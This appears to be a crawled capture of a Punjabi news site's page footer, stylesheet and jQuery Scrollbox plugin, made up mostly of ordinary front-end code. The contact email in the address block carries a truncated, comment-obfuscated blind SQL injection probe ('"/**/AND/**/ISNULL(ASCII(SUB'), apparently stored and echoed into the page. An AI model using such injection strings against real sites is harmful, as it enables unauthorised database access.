                    </div><!--/.col-md-3-->

                    <div class="col-md-3 col-sm-6">
                        <h4>Address</h4>
                        <hr>
                        <address>
                            <strong>PB Punjab News</strong><br>
                            G T ROAD, Ludhiana-141008<br>
                            <abbr title="Phone">Mobile:</abbr> +91 98720 73653 
                            <abbr title="Phone">Mobile:</abbr> <br>
                            <abbr title="Land Line">Land Line:</abbr> +91 98720 73653<br>
                            <abbr title="E Mail">Email:</abbr> pbpunjabnews@gmail.com"/**/AND/**/ISNULL(ASCII(SUB                        </address>
                    </div> <!--/.col-md-3-->
                </div>
            </div>
	
            <footer class="blog-footer " style="margin-top:10px;" >
                <div class="col-xs-9 col-sm-6 col-md-6 col-lg-6 "  style="text-align: left; padding:20px;  background-color:#FFFFFF">
                     Copyright <a href="https://www.pbpunjab.com">PB Punjab</a> | 2014
                </div>
                <div class="col-xs-3 col-sm-6 col-md-6 col-lg-6 " style="text-align: right; padding:20px;  background-color:#FFFFFF">
                    Website by: <a rel="nofollow" href="https://webhead.in">Webhead</a> 
                         <a href="#" id="back-to-top" title="Back to top">
                            &uarr;
                         </a>
                </div>	
            </footer>
    
<!-- Include all compiled plugins (below), or include individual files as needed -->
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>

                <!-- Latest compiled and minified JavaScript -->
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>
            <script src="https://pbpunjab.com/js/jquery.scrollbox.js"></script>

<script type="application/ld+json">
{
  "@context" : "https://schema.org",
  "@type" : "PB Punjab News",
  "name" : "Example",
 "url" : "https://www.pbpunjab.com",
 "sameAs" : [
   "https://twitter.com/pbpunjabnews",
   "https://www.facebook.com/PBPunjabnews",
   "https://www.instagram.com/pbpunjabnews/",
   "https://www.youtube.com/@pbpunjab4811"	
   ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "G T ROAD, Ludhiana, Chowk Jalandhar Bypass",
    "addressRegion": "PB",
    "postalCode": "141008",
    "addressCountry": "IN"
  }
}
</script>
<!--back to top s-->
    <script>
        if ($('#back-to-top').length) {
            var scrollTrigger = 100, // px
                backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('#back-to-top').addClass('show');
                    } else {
                        $('#back-to-top').removeClass('show');
                    }
                };
            backToTop();
            $(window).on('scroll', function () {
                backToTop();
            });
            $('#back-to-top').on('click', function (e) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: 0
                }, 700);
            });
        }
    </script>
<!--back to top e-->
<!--multiscroll s-->
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
    <script type="text/javascript">
          function displayNextSlide(slider){
            var currentImage = slider.find(".currentImage"),
                nextSlide = (currentImage.next().length === 0)? slider.children(':first') : currentImage.next();

            currentImage.delay(10000).hide("slide", {direction:"left"}, 100, function(){
              $(this).removeClass("currentImage");
              nextSlide.show("slide", {direction:"right"}, 100, function(){
                $(this).addClass("currentImage");
                displayNextSlide(slider);
              });
            });
          }

          function initSlider(slider){
            var images = slider.find('img');
            images.first().fadeIn(function(){
              $(this).addClass("currentImage");
              displayNextSlide(slider)
            });
          }

          $(".slider").each(function(){
            initSlider($(this));
          })
        </script>
<!--multiscroll e-->
<script>
$(function () {
  $('#demo1').scrollbox();
  $('#demo2').scrollbox({
    linear: true,
    step: 1,
    delay: 0,
    speed: 100
  });
  $('#demo3').scrollbox({
    switchItems: 5,
    distance: 144
  });
  $('#demo4').scrollbox({
    direction: 'h',
    switchItems: 5,
    distance: 670
  });
  $('#demo5').scrollbox({
    direction: 'h',
    distance: 134
  });
  $('#demo5-backward').click(function () {
    $('#demo5').trigger('backward');
  });
  $('#demo5-forward').click(function () {
    $('#demo5').trigger('forward');
  });
  $('#demo6').scrollbox({
    direction: 'h',
    distance: 134,
    queue: 'demo6-queue'
  });
  var queueNext = 7;
  (function () {
    $('#demo6-queue ul').append('<li><p>'+ queueNext +'</p></li>');
    queueNext++;
    setTimeout(arguments.callee, 2000 + parseInt(Math.random() * 2000, 10));
  }());

  $('#demo7').scrollbox({
    linear: true,
    delay: 0,
    speed: 60,
    autoPlay: false,
    onMouseOverPause: false
  });
  $('#demo7-forward').mouseover (function () {
    $('#demo7').trigger('forwardHover');
  }).mouseout(function() {
    $('#demo7').trigger('pauseHover');
  });
});
</script>        </div>
    <!--timer button-->
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pbpunjab.com/css/style.css
body_size: 2051
content:
/*animation s*/
$item-count: 6;
$item: 1 / $item-count;

.box {
  height: 40px;
  margin: auto;
  overflow: hidden;
  position: relative;
  &::before {
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    content: '';
    height: 10px;
    position: absolute;
    background: linear-gradient(180deg, rgba(255,255,255,1), rgba(255,255,255,0));
  }
  &::after {
    left: 0;
    bottom: 0;
    z-index: 1;
    width: 100%;
    content: '';
    height: 10px;
    position: absolute;
    background: linear-gradient(180deg, rgba(255,255,255,0), rgba(255,255,255,1));
  }
}

ul {
  margin: 0;
  padding: 0;
  animation: scrollUp 5.5s .36s infinite forwards;
  li {
    opacity: 1;
    height: 20px;
    padding: 10px;
    list-style: none; 
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes scrollUp {
  from {
    transform: translateY(0);
  }
  to {
    transform: translateY((-100% / $item-count) * ($item-count - 1));
  }
}

/*animation e*/
a {
    color: #666;
    text-decoration: none;
  	font-weight: bold;
		
}


<!--category s-->
.menu ul{color:#FFF;} /* Main container, includes the background of the static portion of the menu */
.menu ul li{color:#FFF;} /* This is the style for the main menu items */
.menu ul ul{color:#FFF;} /* This is the container for the first submenu */
.menu ul ul li{color:#FFF;} /* This is the style for the submenus */
<!--category e-->



.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
}
.bnnr {background-image: url(#) no-repeat; width:100%;    margin-bottom:20px }
.topm {padding: 1px; background-color: #f1f1f1;  border-bottom-color:#e2e2e2; float: left  }
.topb {padding: 5px; background-color: #f1f1f1;  border-bottom-color:#e2e2e2; float: left  }
.topbr {padding: 5px; background-color: #f1f1f1;  border-bottom-color:#e2e2e2; text-align: right  }
.body { font-family:oswald, san-sarif }
.hrs{width: auto; float:left}

.video-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}

.video-container iframe, 
.video-container object, 
.video-container embed {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
} 

.carousel-caption {
      background-image: url(#);
    }
    .carousel-inner>.item>img, .carousel-inner>.item>a>img
    {
        height:auto;
        width:100%;
    }
.sliderow{margin-left:-15px; margin-left:-15px;margin-top:80px;}
.siderow{ margin-bottom:2px;}
.dropdown-menu{position:none;}
.dropdown-submenu{position:relative;}
.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:0px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0 ;border-radius:0 ;}
.dropdown-submenu:hover>.dropdown-menu{display:block;}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:0;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}
.dropdown-submenu:hover>a:after{border-left-color:#ffffff;}
.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-right>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
/* WebCodo Header Stylesheet */
/*@import url(http://fonts.googleapis.com/css?family=Varela+Round);*/
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.wcd{width:33%; height:40px; float:left;}
.wcd-logo{font-size: 36px; color: #fff;text-align: center; float:left; cursor: pointer;  color:#fff; font-size: 32px; font-family: 'Varela Round', sans-serif;
-webkit-transition:color 0.3s ease-in;  -moz-transition:color 0.3s ease-in; x²-o-transition:color 0.3s ease-in; transition:color 0.3s ease-in;
   }
   .wcd-logo:hover{color:#3facff;}
.wcd-tuto{ font-family: 'Varela Round', sans-serif; color: #fff; font-size: 16px; line-height: 36px;}
.webcodo-top{width:100%; height:40px; background-color:#232323}
/* Css Shadow Effect for the prod-box and prod-box-list div */
 .shadow{
    -webkit-box-shadow: 0px 0px 18px rgba(50, 50, 50, 0.31);
    -moz-box-shadow:    0px 0px 10px rgba(50, 50, 50, 0.31);
    box-shadow:         0px 0px 5px rgba(50, 50, 50, 0.31);
}
/* tabs
#exTab1 .tab-content {
  color : white;
  background-color: #428bca;
  padding : 5px 15px;
}
#exTab2 h3 {
  color : white;
  background-color: #428bca;
  padding : 5px 15px;
}
/* remove border radius for the tab */
#exTab1 .nav-pills > li > a {
  border-radius: 0;
}
/* change border radius for the tab , apply corners on top*/
#exTab3 .nav-pills > li > a {
  border-radius: 4px 4px 0 0 ;
}
#exTab3 .tab-content {
  color : white;
  background-color: #428bca;
  padding : 5px 15px;
}
/* scroll css s*/ 
body {   background-image: url(#);}
.scroll-text {  border: 1px solid #fff;  width: 100%;  height: 4.5em;  overflow: hidden;}
.scroll-text ul {  width: 100%;  height: 100px;  overflow: hidden;  margin: 0;}
.scroll-text ul li {  height: 1.5em;}
.scroll-img {  border: 1px solid #fff;  width: 100%;  height: 103px;  overflow: hidden;  font-size: 0;}
.scroll-img ul {  width: 100%;  height: 600px;  margin: 0;}
.scroll-img ul li {  display: inline-block;  margin: 5px 0 10px -10px;}
#demo4.scroll-img ul,#demo5.scroll-img ul {  width: 1500px;}#demo5-btn {  width: 100%;  padding-top: 10px;}
#demo6 {  width: 412px;}
#demo6-queue {  width: 100%;}
#demo6 p, #demo6-queue p {  width: 124px;  height: 124px;  background-color: lightgray;  font-family: 'Amaranth', sans-serif;  font-size: 82px;  text-align: center;  display: table-cell;  vertical-align:middle;}
/*scroll css e*/
/*--backtt s--*/
#back-to-top {
    position: fixed;
    bottom: 40px;
    right: 40px;
    z-index: 9999;
    width: 32px;
    height: 32px;
    text-align: center;
    line-height: 30px;
    background: #f5f5f5;
    color: #444;
    cursor: pointer;
    border: 0;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
    opacity: 0;
}
#back-to-top:hover {
    background: #e9ebec;
}
#back-to-top.show {
    opacity: 1;
}
#content {
    height: 2000px;
}
/*--backtt e--*/

/*--READ MORE S--*/
/* css only show/hide

 */

html { background: white }

* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

figure {
    margin: 0 0 1.3rem 0;
    -webkit-transition: .125s linear;
    -moz-transition: .125s linear;
    -ms-transition: .125s linear;
    -o-transition: .125s linear;
    transition: .125s linear;
}

figure img {
    max-width: 100%;
    height: auto;
}



body:before, body:after {
    content: "";
    display: table;
}

body:after { clear: both }

p { margin-bottom: 1.3rem }

article {
    margin-bottom: 3rem;
    position: relative;
    *zoom: 1;
}

article:before, article:after {
    content: "";
    display: table;
}

article:after { clear: both }

article figure {
    float: left;
    width: 32.5%;
}

article section:first-of-type {
    float: right;
    width: 62.5%;
}

article section:last-of-type {
    display: none;
    visibility: hidden;
}

section {
    -webkit-transition: .125s linear;
    -moz-transition: .125s linear;
    -ms-transition: .125s linear;
    -o-transition: .125s linear;
    transition: .125s linear;
}

input[type=checkbox] {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
}

[for="read_more"] {
    position: absolute;
    bottom: -3rem;
    left: 0;
    width: 100%;
    text-align: center;
    padding: .65rem;
    box-shadow: inset 1px 1px rgba(0, 0, 0, 0.1), inset -1px -1px rgba(0, 0, 0, 0.1);
}

[for="read_more"]:hover {
    background: rgba(0,0,0,.5);
    color: rgb(255,255,255);
}

[for="read_more"] span:last-of-type {
    display: none;
    visibility: hidden;
}

input[type=checkbox]:checked ~ section {
    display: block;
    visibility: visible;
    width: 100%;
}

input[type=checkbox]:checked ~ figure { width: 100% }

input[type=checkbox]:checked ~ [for="read_more"] span:first-of-type {
    display: none;
    visibility: hidden;
}

input[type=checkbox]:checked ~ [for="read_more"] span:last-of-type {
    display: block;
    visibility: visible;
}
/*--read more e--*/



--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://pbpunjab.com/js/jquery.scrollbox.js
body_size: 1421
content:
 /*global jQuery */
/*!
 * jQuery Scrollbox
 * (c) 2009-2013 Hunter Wu <hunter.wu@gmail.com>
 * MIT Licensed.
 *
 * http://github.com/wmh/jquery-scrollbox
 */

(function($) {

$.fn.scrollbox = function(config) {
  //default config
  var defConfig = {
    linear: false,          // Scroll method
    startDelay: 2,          // Start delay (in seconds)
    delay: 3,               // Delay after each scroll event (in seconds)
    step: 5,                // Distance of each single step (in pixels)
    speed: 32,              // Delay after each single step (in milliseconds)
    switchItems: 1,         // Items to switch after each scroll event
    direction: 'vertical',
    distance: 'auto',
    autoPlay: true,
    onMouseOverPause: true,
    paused: false,
    queue: null,
    listElement: 'ul',
    listItemElement:'li',
    infiniteLoop: true,     // Infinite loop or not
    switchAmount: 0,        // Give a number if you don't want to have infinite loop
    afterForward: null,     // Callback function after each forward action
    afterBackward: null,    // Callback function after each backward action
    triggerStackable: false // Allow triggers when action is not finish yet
  };
  config = $.extend(defConfig, config);
  config.scrollOffset = config.direction === 'vertical' ? 'scrollTop' : 'scrollLeft';
  if (config.queue) {
    config.queue = $('#' + config.queue);
  }

  return this.each(function() {
    var container = $(this),
        containerUL,
        scrollingId = null,
        nextScrollId = null,
        paused = false,
        releaseStack,
        backward,
        forward,
        resetClock,
        scrollForward,
        scrollBackward,
        forwardHover,
        pauseHover,
        switchCount = 0,
        stackedTriggerIndex = 0;

    if (config.onMouseOverPause) {
      container.bind('mouseover', function() { paused = true; });
      container.bind('mouseout', function() { paused = false; });
    }
    containerUL = container.children(config.listElement + ':first-child');

    // init default switchAmount
    if (config.infiniteLoop === false && config.switchAmount === 0) {
      config.switchAmount = containerUL.children().length;
    }

    scrollForward = function() {
      if (paused) {
        return;
      }
      var curLi,
          i,
          newScrollOffset,
          scrollDistance,
          theStep;

      curLi = containerUL.children(config.listItemElement + ':first-child');

      scrollDistance = config.distance !== 'auto' ? config.distance :
        config.direction === 'vertical' ? curLi.outerHeight(true) : curLi.outerWidth(true);

      // offset
      if (!config.linear) {
        theStep = Math.max(3, parseInt((scrollDistance - container[0][config.scrollOffset]) * 0.3, 10));
        newScrollOffset = Math.min(container[0][config.scrollOffset] + theStep, scrollDistance);
      } else {
        newScrollOffset = Math.min(container[0][config.scrollOffset] + config.step, scrollDistance);
      }
      container[0][config.scrollOffset] = newScrollOffset;

      if (newScrollOffset >= scrollDistance) {
        for (i = 0; i < config.switchItems; i++) {
          if (config.queue && config.queue.find(config.listItemElement).length > 0) {
            containerUL.append(config.queue.find(config.listItemElement)[0]);
            containerUL.children(config.listItemElement + ':first-child').remove();
          } else {
            containerUL.append(containerUL.children(config.listItemElement + ':first-child'));
          }
          ++switchCount;
        }
        container[0][config.scrollOffset] = 0;
        clearInterval(scrollingId);
        scrollingId = null;

        if ($.isFunction(config.afterForward)) {
          config.afterForward.call(container, {
            switchCount: switchCount,
            currentFirstChild: containerUL.children(config.listItemElement + ':first-child')
          });
        }
        if (config.triggerStackable && stackedTriggerIndex !== 0) {
          releaseStack();
          return;
        }
        if (config.infiniteLoop === false && switchCount >= config.switchAmount) {
          return;
        }
        if (config.autoPlay) {
          nextScrollId = setTimeout(forward, config.delay * 1000);
        }
      }
    };

    // Backward
    // 1. If forwarding, then reverse
    // 2. If stoping, then backward once
    scrollBackward = function() {
      if (paused) {
        return;
      }
      var curLi,
          i,
          newScrollOffset,
          scrollDistance,
          theStep;

      // init
      if (container[0][config.scrollOffset] === 0) {
        for (i = 0; i < config.switchItems; i++) {
          containerUL.children(config.listItemElement + ':last-child').insertBefore(containerUL.children(config.listItemElement+':first-child'));
        }

        curLi = containerUL.children(config.listItemElement + ':first-child');
        scrollDistance = config.distance !== 'auto' ?
            config.distance :
            config.direction === 'vertical' ? curLi.height() : curLi.width();
        container[0][config.scrollOffset] = scrollDistance;
      }

      // new offset
      if (!config.linear) {
        theStep = Math.max(3, parseInt(container[0][config.scrollOffset] * 0.3, 10));
        newScrollOffset = Math.max(container[0][config.scrollOffset] - theStep, 0);
      } else {
        newScrollOffset = Math.max(container[0][config.scrollOffset] - config.step, 0);
      }
      container[0][config.scrollOffset] = newScrollOffset;

      if (newScrollOffset === 0) {
        --switchCount;
        clearInterval(scrollingId);
        scrollingId = null;

        if ($.isFunction(config.afterBackward)) {
          config.afterBackward.call(container, {
            switchCount: switchCount,
            currentFirstChild: containerUL.children(config.listItemElement + ':first-child')
          });
        }
        if (config.triggerStackable && stackedTriggerIndex !== 0) {
          releaseStack();
          return;
        }
        if (config.autoPlay) {
          nextScrollId = setTimeout(forward, config.delay * 1000);
        }
      }
    };

    releaseStack = function () {
      if (stackedTriggerIndex === 0) {
        return;
      }
      if (stackedTriggerIndex > 0) {
        stackedTriggerIndex--;
        nextScrollId = setTimeout(forward, 0);
      } else {
        stackedTriggerIndex++;
        nextScrollId = setTimeout(backward, 0);
      }
    };

    forward = function() {
      clearInterval(scrollingId);
      scrollingId = setInterval(scrollForward, config.speed);
    };

    backward = function() {
      clearInterval(scrollingId);
      scrollingId = setInterval(scrollBackward, config.speed);
    };

    // Implements mouseover function.
    forwardHover = function() {
        config.autoPlay = true;
        paused = false;
        clearInterval(scrollingId);
        scrollingId = setInterval(scrollForward, config.speed);
    };
    pauseHover = function() {
        paused = true;
    };

    resetClock = function(delay) {
      config.delay = delay || config.delay;
      clearTimeout(nextScrollId);
      if (config.autoPlay) {
        nextScrollId = setTimeout(forward, config.delay * 1000);
      }
    };

    if (config.autoPlay) {
      nextScrollId = setTimeout(forward, config.startDelay * 1000);
    }

    // bind events for container
    container.bind('resetClock', function(delay) { resetClock(delay); });
    container.bind('forward', function() {
      if (config.triggerStackable) {
        if (scrollingId !== null) {
          stackedTriggerIndex++;
        } else {
          forward();
        }
      } else {
        clearTimeout(nextScrollId);
        forward();
      }
    });
    container.bind('backward', function() {
      if (config.triggerStackable) {
        if (scrollingId !== null) {
          stackedTriggerIndex--;
        } else {
          backward();
        }
      } else {
        clearTimeout(nextScrollId);
        backward();
      }
    });
    container.bind('pauseHover', function() { pauseHover(); });
    container.bind('forwardHover', function() { forwardHover(); });
    container.bind('speedUp', function(event, speed) {
      if (speed === 'undefined') {
        speed = Math.max(1, parseInt(config.speed / 2, 10));
      }
      config.speed = speed;
    });

    container.bind('speedDown', function(event, speed) {
      if (speed === 'undefined') {
        speed = config.speed * 2;
      }
      config.speed = speed;
    });

    container.bind('updateConfig', function (event, options) {
        config = $.extend(config, options);
    });

  });
};

}(jQuery));
